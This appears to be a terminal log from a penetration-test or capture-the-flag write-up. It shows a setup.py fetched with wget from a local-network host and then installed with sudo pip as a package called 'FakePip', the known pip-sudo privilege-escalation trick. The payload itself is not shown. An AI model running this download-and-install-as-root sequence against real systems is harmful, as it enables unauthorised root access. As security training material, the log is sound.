 $ wget http://192.168.0.163/setup.py
--2018-11-10 18:59:10--  http://192.168.0.163/setup.py
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 989 [text/x-python]
Saving to: ‘setup.py’
0K 100% 260M=0s
2018-11-10 18:59:10 (260 MB/s) - ‘setup.py’ saved [989/989]
$ sudo /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /home/devops
Running setup.py (path:/tmp/pip-zy6wOd-build/setup.py) egg_info for package fr
om file:///home/devops
Installing collected packages: FakePip
Running setup.py install for FakePip